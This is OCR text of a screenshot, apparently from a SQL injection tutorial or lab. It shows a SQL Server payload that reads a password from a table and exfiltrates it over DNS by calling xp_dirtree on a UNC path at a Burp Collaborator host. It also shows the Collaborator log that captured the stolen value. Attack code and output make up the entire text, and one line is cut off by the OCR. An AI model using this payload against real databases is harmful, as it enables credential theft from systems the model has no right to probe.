 SQLQuery1.sql - WIN-IQT55UVL7V9\....*
DECLARE @host varchar(1024);
SELECT @host=CONVERT(varchar(1024),(select top 1 password fro
+'.mrhpnmh38xcszm59lrd4f673lurlfa.burpcollaborator.net';
EXEC('master..xp_dirtree
"\\'+@host+'\foobar$"');
结果 消息
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2019-十一月-03 11:21:15 ... DNS xuv0qxkeb8f32x8ko2gfihaeo5uvik
2 2019-十一月-03 11:21:14 ... DNS xuv0qxkeb8f32x8ko2gfihaeo5uvik
3 2019-十一月-03 11:23:38 ... DNS mrhpnmh38xcszm59lrd4f673lurlfa
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
admin.mrhpnmh38xcszm59lrd4f673lurlfa.burpcollaborator.net.
The lookup was received from IP address 219.128.132.82 at 2019-...-03 11:23:38 UTC.